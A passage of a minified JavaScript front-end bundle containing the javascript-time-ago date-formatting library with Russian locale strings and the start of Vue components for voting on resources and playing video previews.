i=r.pop(),o=r.pop(),l=this.cache,a=0,c=r;a<c.length;a++){var f=c[a];$s(l[f])!=="object"&&(l[f]={}),l=l[f]}return l[o]=i}}]),e}();function lo(e){"@babel/helpers - typeof";return lo=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},lo(e)}function Nb(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=Pb(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Pb(e,t){if(e){if(typeof e=="string")return Ma(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ma(e,t)}}function Ma(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Ib(e,t){for(var n=Nb(e),r;!(r=n()).done;){var s=r.value;if(t(s))return s;for(var i=s.split("-");i.length>1;)if(i.pop(),s=i.join("-"),t(s))return s}throw new Error("No locale data has been registered for any of the locales: ".concat(e.join(", ")))}function xb(){var e=(typeof Intl>"u"?"undefined":lo(Intl))==="object";return e&&typeof Intl.DateTimeFormat=="function"}function ao(e){"@babel/helpers - typeof";return ao=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ao(e)}function Rb(e){return Mb(e)&&(Array.isArray(e.steps)||Array.isArray(e.gradation)||Array.isArray(e.flavour)||typeof e.flavour=="string"||Array.isArray(e.labels)||typeof e.labels=="string"||Array.isArray(e.units)||typeof e.custom=="function")}var kb={}.constructor;function Mb(e){return ao(e)!==void 0&&e!==null&&e.constructor===kb}var Ct=60,Vs=60*Ct,fn=24*Vs,co=7*fn,fo=30.44*fn,Qu=146097/400*fn;function Vn(e){switch(e){case"second":return 1;case"minute":return Ct;case"hour":return Vs;case"day":return fn;case"week":return co;case"month":return fo;case"year":return Qu}}function eh(e){return e.factor!==void 0?e.factor:Vn(e.unit||e.formatAs)||1}function kr(e){switch(e){case"floor":return Math.floor;default:return Math.round}}function hl(e){switch(e){case"floor":return 1;default:return .5}}function uo(e){"@babel/helpers - typeof";return uo=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},uo(e)}function th(e,t){var n=t.prevStep,r=t.timestamp,s=t.now,i=t.future,o=t.round,l;return n&&(n.id||n.unit)&&(l=e["threshold_for_".concat(n.id||n.unit)]),l===void 0&&e.threshold!==void 0&&(l=e.threshold,typeof l=="function"&&(l=l(s,i))),l===void 0&&(l=e.minTime),uo(l)==="object"&&(n&&n.id&&l[n.id]!==void 0?l=l[n.id]:l=l.default),typeof l=="function"&&(l=l(r,{future:i,getMinTimeForUnit:function(c,f){return La(c,f||n&&n.formatAs,{round:o})}})),l===void 0&&e.test&&(e.test(r,{now:s,future:i})?l=0:l=9007199254740991),l===void 0&&(n?e.formatAs&&n.formatAs&&(l=La(e.formatAs,n.formatAs,{round:o})):l=0),l===void 0&&console.warn("[javascript-time-ago] A step should specify `minTime`:\n"+JSON.stringify(e,null,2)),l}function La(e,t,n){var r=n.round,s=Vn(e),i;if(t==="now"?i=Vn(e):i=Vn(t),s!==void 0&&i!==void 0)return s-i*(1-hl(r))}function Da(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function Lb(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Da(Object(n),!0).forEach(function(r){Db(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Da(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function Db(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Fb(e,t,n){var r=n.now,s=n.future,i=n.round,o=n.units;e=Vb(e,o);var l=$b(e,t,{now:r,future:s,round:i});{if(l){var a=e[e.indexOf(l)-1],c=e[e.indexOf(l)+1];return[a,l,c]}return[void 0,void 0,e[0]]}}function $b(e,t,n){var r=n.now,s=n.future,i=n.round;if(e.length!==0){var o=nh(e,t,{now:r,future:s||t<0,round:i});if(o!==-1){var l=e[o];if(l.granularity){var a=kr(i)(Math.abs(t)/eh(l)/l.granularity)*l.granularity;if(a===0&&o>0)return e[o-1]}return l}}}function nh(e,t,n){var r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:0,s=th(e[r],Lb({prevStep:e[r-1],timestamp:n.now-t*1e3},n));return s===void 0||Math.abs(t)<s?r-1:r===e.length-1?r:nh(e,t,n,r+1)}function Vb(e,t){return e.filter(function(n){var r=n.unit,s=n.formatAs;return r=r||s,r?t.indexOf(r)>=0:!0})}function jb(e,t,n){var r=n.now,s=n.round;if(Vn(e)){var i=Vn(e)*1e3,o=t>r,l=Math.abs(t-r),a=kr(s)(l/i)*i;return o?a>0?l-a+Hb(s,i):l-a+1:-(l-a)+Bb(s,i)}}function Bb(e,t){return hl(e)*t}function Hb(e,t){return(1-hl(e))*t+1}var Ub=365*24*60*60*1e3,rh=1e3*Ub;function Kb(e,t,n){var r=n.prevStep,s=n.nextStep,i=n.now,o=n.future,l=n.round,a=e.getTime?e.getTime():e,c=function(S){return jb(S,a,{now:i,round:l})},f=qb(o?t:s,a,{future:o,now:i,round:l,prevStep:o?r:t});if(f!==void 0){var u;if(t&&(t.getTimeToNextUpdate&&(u=t.getTimeToNextUpdate(a,{getTimeToNextUpdateForUnit:c,getRoundFunction:kr,now:i,future:o,round:l})),u===void 0)){var p=t.unit||t.formatAs;p&&(u=c(p))}return u===void 0?f:Math.min(u,f)}}function Wb(e,t,n){var r=n.now,s=n.future,i=n.round,o=n.prevStep,l=th(e,{timestamp:t,now:r,future:s,round:i,prevStep:o});if(l!==void 0)return s?t-l*1e3+1:l===0&&t===r?rh:t+l*1e3}function qb(e,t,n){var r=n.now,s=n.future,i=n.round,o=n.prevStep;if(e){var l=Wb(e,t,{now:r,future:s,round:i,prevStep:o});return l===void 0?void 0:l-r}else return s?t-r+1:rh}var sh={};function Pn(e){return sh[e]}function ih(e){if(!e)throw new Error("[javascript-time-ago] No locale data passed.");sh[e.locale]=e}const Gb=[{formatAs:"now"},{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"},{formatAs:"day"},{formatAs:"week"},{formatAs:"month"},{formatAs:"year"}],ho={steps:Gb,labels:"long"};function Fa(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function $a(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Fa(Object(n),!0).forEach(function(r){zb(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Fa(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function zb(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const po=$a($a({},ho),{},{steps:ho.steps.filter(function(e){return e.formatAs!=="second"})}),oh=[{factor:1,unit:"now"},{threshold:1,threshold_for_now:45.5,factor:1,unit:"second"},{threshold:45.5,factor:Ct,unit:"minute"},{threshold:2.5*Ct,granularity:5,factor:Ct,unit:"minute"},{threshold:22.5*Ct,factor:.5*Vs,unit:"half-hour"},{threshold:42.5*Ct,threshold_for_minute:52.5*Ct,factor:Vs,unit:"hour"},{threshold:20.5/24*fn,factor:fn,unit:"day"},{threshold:5.5*fn,factor:co,unit:"week"},{threshold:3.5*co,factor:fo,unit:"month"},{threshold:10.5*fo,factor:Qu,unit:"year"}],Va={gradation:oh,flavour:"long",units:["now","minute","hour","day","week","month","year"]},Jb={gradation:oh,flavour:"long-time",units:["now","minute","hour","day","week","month","year"]};function lh(e){return e instanceof Date?e:new Date(e)}var mo=[{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"}],vt={},Yb={minTime:function(t,n){n.future;var r=n.getMinTimeForUnit;return r("day")},format:function(t,n){return vt[n]||(vt[n]={}),vt[n].dayMonth||(vt[n].dayMonth=new Intl.DateTimeFormat(n,{month:"short",day:"numeric"})),vt[n].dayMonth.format(lh(t))}},Xb={minTime:function(t,n){var r=n.future;if(r){var s=new Date(new Date(t).getFullYear(),0).getTime()-1;return(t-s)/1e3}else{var i=new Date(new Date(t).getFullYear()+1,0).getTime();return(i-t)/1e3}},format:function(t,n){return vt[n]||(vt[n]={}),vt[n].dayMonthYear||(vt[n].dayMonthYear=new Intl.DateTimeFormat(n,{year:"numeric",month:"short",day:"numeric"})),vt[n].dayMonthYear.format(lh(t))}};xb()?mo.push(Yb,Xb):mo.push({formatAs:"day"},{formatAs:"week"},{formatAs:"month"},{formatAs:"year"});const dn={steps:mo,labels:["mini","short-time","narrow","short"]};function ja(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function Ba(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?ja(Object(n),!0).forEach(function(r){Zb(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ja(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function Zb(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const Qb=Ba(Ba({},dn),{},{steps:[{formatAs:"now"}].concat(dn.steps)});function Ha(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function Ua(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Ha(Object(n),!0).forEach(function(r){e0(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ha(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function e0(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const go=Ua(Ua({},dn),{},{steps:dn.steps.filter(function(e){return e.formatAs!=="second"})});function Ka(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function Wa(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Ka(Object(n),!0).forEach(function(r){t0(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ka(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function t0(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const n0=Wa(Wa({},go),{},{steps:[{formatAs:"now"}].concat(go.steps)});function qa(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function ss(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?qa(Object(n),!0).forEach(function(r){r0(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):qa(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function r0(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const s0=ss(ss({},dn),{},{steps:dn.steps.filter(function(e){return e.formatAs!=="second"}).map(function(e){return e.formatAs==="minute"?ss(ss({},e),{},{minTime:Ct}):e})}),Mr={steps:[{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"},{formatAs:"day"},{formatAs:"month"},{formatAs:"year"}],labels:["mini","short-time","narrow","short"]};function Ga(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function za(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Ga(Object(n),!0).forEach(function(r){i0(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ga(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function i0(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const o0=za(za({},Mr),{},{steps:[{formatAs:"now"}].concat(Mr.steps)});function Ja(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function Ya(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Ja(Object(n),!0).forEach(function(r){l0(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ja(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function l0(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const yo=Ya(Ya({},Mr),{},{steps:Mr.steps.filter(function(e){return e.formatAs!=="second"})});function Xa(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function Za(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Xa(Object(n),!0).forEach(function(r){a0(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Xa(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function a0(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const c0=Za(Za({},yo),{},{steps:[{formatAs:"now"}].concat(yo.steps)});function f0(e){switch(e){case"default":case"round":return ho;case"round-minute":return po;case"approximate":return Va;case"time":case"approximate-time":return Jb;case"mini":return Mr;case"mini-now":return o0;case"mini-minute":return yo;case"mini-minute-now":return c0;case"twitter":return dn;case"twitter-now":return Qb;case"twitter-minute":return go;case"twitter-minute-now":return n0;case"twitter-first-minute":return s0;default:return Va}}function js(e){"@babel/helpers - typeof";return js=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},js(e)}function u0(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=ah(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function h0(e,t){return m0(e)||d0(e,t)||ah(e,t)||p0()}function p0(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function ah(e,t){if(e){if(typeof e=="string")return Qa(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Qa(e,t)}}function Qa(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function d0(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var r=[],s=!0,i=!1,o,l;try{for(n=n.call(e);!(s=(o=n.next()).done)&&(r.push(o.value),!(t&&r.length===t));s=!0);}catch(a){i=!0,l=a}finally{try{!s&&n.return!=null&&n.return()}finally{if(i)throw l}}return r}}function m0(e){if(Array.isArray(e))return e}function g0(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function y0(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function b0(e,t,n){return t&&y0(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var ht=function(){function e(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=n.polyfill;g0(this,e),typeof t=="string"&&(t=[t]),this.locale=Ib(t.concat(e.getDefaultLocale()),Pn),typeof Intl<"u"&&Intl.NumberFormat&&(this.numberFormat=new Intl.NumberFormat(this.locale)),r===!1?(this.IntlRelativeTimeFormat=Intl.RelativeTimeFormat,this.IntlPluralRules=Intl.PluralRules):(this.IntlRelativeTimeFormat=Yt,this.IntlPluralRules=Yt.PluralRules),this.relativeTimeFormatCache=new ka,this.pluralRulesCache=new ka}return b0(e,[{key:"format",value:function(n,r,s){s||(r&&!T0(r)?(s=r,r=void 0):s={}),r||(r=po),typeof r=="string"&&(r=f0(r));var i=v0(n),o=this.getLabels(r.flavour||r.labels),l=o.labels,a=o.labelsType,c;r.now!==void 0&&(c=r.now),c===void 0&&s.now!==void 0&&(c=s.now),c===void 0&&(c=Date.now());var f=(c-i)/1e3,u=s.future||f<0,p=w0(l,Pn(this.locale).now,Pn(this.locale).long,u);if(r.custom){var d=r.custom({now:c,date:new Date(i),time:i,elapsed:f,locale:this.locale});if(d!==void 0)return d}var S=_0(r.units,l,p),b=s.round||r.round,I=Fb(r.gradation||r.steps||po.steps,f,{now:c,units:S,round:b,future:u,getNextStep:!0}),A=h0(I,3),C=A[0],m=A[1],v=A[2],_=this.formatDateForStep(i,m,f,{labels:l,labelsType:a,nowLabel:p,now:c,future:u,round:b})||"";if(s.getTimeToNextUpdate){var P=Kb(i,m,{nextStep:v,prevStep:C,now:c,future:u,round:b});return[_,P]}return _}},{key:"formatDateForStep",value:function(n,r,s,i){var o=this,l=i.labels,a=i.labelsType,c=i.nowLabel,f=i.now,u=i.future,p=i.round;if(r){if(r.format)return r.format(n,this.locale,{formatAs:function(A,C){return o.formatValue(C,A,{labels:l,future:u})},now:f,future:u});var d=r.unit||r.formatAs;if(!d)throw new Error("[javascript-time-ago] Each step must define either `formatAs` or `format()`. Step: ".concat(JSON.stringify(r)));if(d==="now")return c;var S=Math.abs(s)/eh(r);r.granularity&&(S=kr(p)(S/r.granularity)*r.granularity);var b=-1*Math.sign(s)*kr(p)(S);switch(b===0&&(u?b=0:b=-0),a){case"long":case"short":case"narrow":return this.getFormatter(a).format(b,d);default:return this.formatValue(b,d,{labels:l,future:u})}}}},{key:"formatValue",value:function(n,r,s){var i=s.labels,o=s.future;return this.getFormattingRule(i,r,n,{future:o}).replace("{0}",this.formatNumber(Math.abs(n)))}},{key:"getFormattingRule",value:function(n,r,s,i){var o=i.future;if(this.locale,n=n[r],typeof n=="string")return n;var l=s===0?o?"future":"past":s<0?"past":"future",a=n[l]||n;if(typeof a=="string")return a;var c=this.getPluralRules().select(Math.abs(s));return a[c]||a.other}},{key:"formatNumber",value:function(n){return this.numberFormat?this.numberFormat.format(n):String(n)}},{key:"getFormatter",value:function(n){return this.relativeTimeFormatCache.get(this.locale,n)||this.relativeTimeFormatCache.put(this.locale,n,new this.IntlRelativeTimeFormat(this.locale,{style:n}))}},{key:"getPluralRules",value:function(){return this.pluralRulesCache.get(this.locale)||this.pluralRulesCache.put(this.locale,new this.IntlPluralRules(this.locale))}},{key:"getLabels",value:function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[];typeof n=="string"&&(n=[n]),n=n.map(function(l){switch(l){case"tiny":case"mini-time":return"mini";default:return l}}),n=n.concat("long");for(var r=Pn(this.locale),s=u0(n),i;!(i=s()).done;){var o=i.value;if(r[o])return{labelsType:o,labels:r[o]}}}}]),e}(),ch="en";ht.getDefaultLocale=function(){return ch};ht.setDefaultLocale=function(e){return ch=e};ht.addDefaultLocale=function(e){if(ec)return console.error("[javascript-time-ago] `TimeAgo.addDefaultLocale()` can only be called once. To add other locales, use `TimeAgo.addLocale()`.");ec=!0,ht.setDefaultLocale(e.locale),ht.addLocale(e)};var ec;ht.addLocale=function(e){ih(e),Yt.addLocale(e)};ht.locale=ht.addLocale;ht.addLabels=function(e,t,n){var r=Pn(e);r||(ih({locale:e}),r=Pn(e)),r[t]=n};function v0(e){if(e.constructor===Date||S0(e))return e.getTime();if(typeof e=="number")return e;throw new Error("Unsupported relative time formatter input: ".concat(js(e),", ").concat(e))}function S0(e){return js(e)==="object"&&typeof e.getTime=="function"}function _0(e,t,n){var r=Object.keys(t);return n&&r.push("now"),e&&(r=e.filter(function(s){return s==="now"||r.indexOf(s)>=0})),r}function w0(e,t,n,r){var s=e.now||t&&t.now;if(s)return typeof s=="string"?s:r?s.future:s.past;if(n&&n.second&&n.second.current)return n.second.current}function T0(e){return typeof e=="string"||Rb(e)}const E0={locale:"ru",long:{year:{previous:"в прошлом году",current:"в этом году",next:"в следующем году",past:{one:"{0} год назад",many:"{0} лет назад",other:"{0} года назад"},future:{one:"через {0} год",many:"через {0} лет",other:"через {0} года"}},quarter:{previous:"в прошлом квартале",current:"в текущем квартале",next:"в следующем квартале",past:{one:"{0} квартал назад",many:"{0} кварталов назад",other:"{0} квартала назад"},future:{one:"через {0} квартал",many:"через {0} кварталов",other:"через {0} квартала"}},month:{previous:"в прошлом месяце",current:"в этом месяце",next:"в следующем месяце",past:{one:"{0} месяц назад",many:"{0} месяцев назад",other:"{0} месяца назад"},future:{one:"через {0} месяц",many:"через {0} месяцев",other:"через {0} месяца"}},week:{previous:"на прошлой неделе",current:"на этой неделе",next:"на следующей неделе",past:{one:"{0} неделю назад",many:"{0} недель назад",other:"{0} недели назад"},future:{one:"через {0} неделю",many:"через {0} недель",other:"через {0} недели"}},day:{previous:"вчера","previous-2":"позавчера",current:"сегодня",next:"завтра","next-2":"послезавтра",past:{one:"{0} день назад",many:"{0} дней назад",other:"{0} дня назад"},future:{one:"через {0} день",many:"через {0} дней",other:"через {0} дня"}},hour:{current:"в этот час",past:{one:"{0} час назад",many:"{0} часов назад",other:"{0} часа назад"},future:{one:"через {0} час",many:"через {0} часов",other:"через {0} часа"}},minute:{current:"в эту минуту",past:{one:"{0} минуту назад",many:"{0} минут назад",other:"{0} минуты назад"},future:{one:"через {0} минуту",many:"через {0} минут",other:"через {0} минуты"}},second:{current:"сейчас",past:{one:"{0} секунду назад",many:"{0} секунд назад",other:"{0} секунды назад"},future:{one:"через {0} секунду",many:"через {0} секунд",other:"через {0} секунды"}}},short:{year:{previous:"в прошлом г.",current:"в этом г.",next:"в след. г.",past:{many:"{0} л. назад",other:"{0} г. назад"},future:{many:"через {0} л.",other:"через {0} г."}},quarter:{previous:"последний кв.",current:"текущий кв.",next:"следующий кв.",past:"{0} кв. назад",future:"через {0} кв."},month:{previous:"в прошлом мес.",current:"в этом мес.",next:"в следующем мес.",past:"{0} мес. назад",future:"через {0} мес."},week:{previous:"на прошлой нед.",current:"на этой нед.",next:"на следующей нед.",past:"{0} нед. назад",future:"через {0} нед."},day:{previous:"вчера","previous-2":"позавчера",current:"сегодня",next:"завтра","next-2":"послезавтра",past:"{0} дн. назад",future:"через {0} дн."},hour:{current:"в этот час",past:"{0} ч назад",future:"через {0} ч"},minute:{current:"в эту минуту",past:"{0} мин. назад",future:"через {0} мин."},second:{current:"сейчас",past:"{0} сек. назад",future:"через {0} сек."}},narrow:{year:{previous:"в пр. г.",current:"в эт. г.",next:"в сл. г.",past:{many:"-{0} л.",other:"-{0} г."},future:{many:"+{0} л.",other:"+{0} г."}},quarter:{previous:"посл. кв.",current:"тек. кв.",next:"след. кв.",past:"-{0} кв.",future:"+{0} кв."},month:{previous:"в пр. мес.",current:"в эт. мес.",next:"в след. мес.",past:"-{0} мес.",future:"+{0} мес."},week:{previous:"на пр. нед.",current:"на эт. нед.",next:"на след. нед.",past:"-{0} нед.",future:"+{0} нед."},day:{previous:"вчера","previous-2":"позавчера",current:"сегодня",next:"завтра","next-2":"послезавтра",past:"-{0} дн.",future:"+{0} дн."},hour:{current:"в этот час",past:"-{0} ч",future:"+{0} ч"},minute:{current:"в эту минуту",past:"-{0} мин",future:"+{0} мин"},second:{current:"сейчас",past:"-{0} с",future:"+{0} с"}},now:{now:{current:"сейчас",past:"только что",future:"сейчас"}},mini:{year:{many:"{0} л",other:"{0} г"},month:"{0} мес",week:"{0} нед",day:"{0} д",hour:"{0} ч",minute:"{0} мин",second:"{0} с",now:"сейчас"},"short-time":{year:{many:"{0} л.",other:"{0} г."},month:"{0} мес.",week:"{0} нед.",day:{one:"{0} д.",other:"{0} дн."},hour:"{0} ч.",minute:"{0} мин.",second:"{0} сек."},"long-time":{year:{one:"{0} год",many:"{0} лет",other:"{0} года"},month:{one:"{0} месяц",many:"{0} месяцев",other:"{0} месяца"},week:{one:"{0} неделю",many:"{0} недель",other:"{0} недели"},day:{one:"{0} день",few:"{0} дня",other:"{0} дней"},hour:{one:"{0} час",many:"{0} часов",other:"{0} часа"},minute:{one:"{0} минута",many:"{0} минут",other:"{0} минуты"},second:{one:"{0} секунда",many:"{0} секунд",other:"{0} секунды"}}};ht.addLocale(E0);new ht("ru-RU");function C0(e,t=0){const n=e+t;if(n===0)return 100;const r=e/n*100;return Math.ceil(r)}const O0=vn({__name:"VoteBox",props:{resourceId:{},sendUrl:{},likes:{default:0},dislikes:{default:0}},emits:["voted"],setup(e,{emit:t}){const n=e,r=t,s=S=>{const b=localStorage.getItem(S);return b?JSON.parse(b):[]},i=(S,b)=>localStorage.setItem(S,JSON.stringify(b)),o=Ue(n.likes),l=Ue(n.dislikes),a=Bo(()=>C0(o.value,l.value)),c=Dr(s("votedResources")),f=(S,b)=>fetch(S,{method:"POST",cache:"no-cache",headers:{"Content-Type":"application/json"},body:JSON.stringify(b)}).then(I=>{if(!I.ok)throw new Error(I.statusText);return I}),u=()=>{if(d())return;const S={id:n.resourceId,action:"up"};f(n.sendUrl,S).then(()=>{o.value+=1,c.push(n.resourceId),i("votedResources",c),r("voted",{resourceId:n.resourceId,action:"up"})})},p=()=>{if(d())return;const S={id:n.resourceId,action:"down"};f(n.sendUrl,S).then(()=>{l.value+=1,c.push(n.resourceId),i("votedResources",c),r("voted",{resourceId:n.resourceId,action:"down"})})},d=()=>c.indexOf(n.resourceId)!==-1;return(S,b)=>Bn(S.$slots,"default",{resourceId:S.resourceId,likes:o.value,dislikes:l.value,likesPercent:a.value,isVoted:d,voteLike:u,voteDislike:p})}}),A0=vn({__name:"PlayPreviewButton",props:{isPlayNow:{type:Boolean,default:!1}},emits:["start-play","stop-play"],setup(e,{emit:t}){const n=e,r=t,s=()=>{n.isPlayNow?r("stop-play"):r("start-play")};return(i,o)=>(ct(),Fn("div",{onClick:Or(s,["prevent","stop"])},[n.isPlayNow?Bn(i.$slots,"stop",{key:0}):Bn(i.$slots,"play",{key:1})]))}}),N0={key:0,class:"fake-progress"},P0=["src"],I0=vn({__name:"VideoPreview",props:{cssClass:{default:"video-preview"},previewUrl:{default:""},playButtonEnabled:{type:Boolean,default:!0},playButtonCssClass:{default:"video-preview__play"}},emits:["preview-start","preview-end","preview-error"],setup(e,{emit:t}){const 